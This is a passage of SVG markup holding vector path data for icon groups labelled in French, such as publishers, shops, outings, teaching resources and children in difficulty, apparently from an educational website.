					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
